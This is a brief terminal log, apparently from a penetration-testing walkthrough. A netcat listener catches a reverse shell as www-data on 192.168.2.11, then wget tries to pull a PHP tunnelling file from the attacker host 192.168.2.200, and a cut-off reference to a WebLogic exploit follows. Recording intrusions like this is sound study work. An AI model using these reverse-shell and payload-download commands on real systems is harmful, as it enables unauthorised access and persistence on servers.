 root@simpleedu:/home/Hack# nc -lvp 7777
listening on [any] 7777 ...
192.168.2.11: inverse host lookup failed: Unknown host
connect to [192.168.2.200] from (UNKNOWN) [192.168.2.11] 47180
bash: cannot set terminal process group (1996): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host-192-168-2-11:/$ wget http://192.168.2.200:8080/tunnel.nosocket.php
</$ wget http://192.168.2.200:8080/tunnel.nosocket.php
--2020-05-31 12:36:19--  http://192.168.2.200:8080/tunnel.nosocket.php
Connecting to 192.168.2.200:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5974 (5.8K) [application/octet-stream]
tunnel.nosocket.php: Permission denied
Cannot write to 'tunnel.nosocket.php' (Success).
WebLogic_EXP.ja
www-data@host-192-168-2-11:/$